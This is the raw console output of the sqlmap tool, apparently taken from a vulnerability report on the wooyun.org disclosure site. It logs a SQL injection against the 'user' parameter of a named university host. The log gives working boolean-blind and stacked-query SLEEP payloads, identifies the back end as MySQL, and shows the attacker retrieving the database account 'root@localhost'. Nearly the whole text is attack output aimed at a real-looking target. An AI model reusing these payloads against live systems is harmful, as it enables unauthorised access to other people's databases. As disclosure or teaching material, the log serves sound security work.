 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user=windyvov' AND 7373=7373 AND 'XCJQ'='XCJQ

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: user=windyvov';(SELECT * FROM (SELECT(SLEEP(5)))QGWz)#
---
[14:47:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[14:47:57] [INFO] fetching current user
[14:47:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:47:57] [INFO] retrieved:
[14:48:11] [WARNING] reflective value(s) found and filtering out
ro
[14:48:35] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
ot@localhost
current user:    'root@localhost'
[14:49:11] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\oi.tju.edu.cn'
www.wooyun.org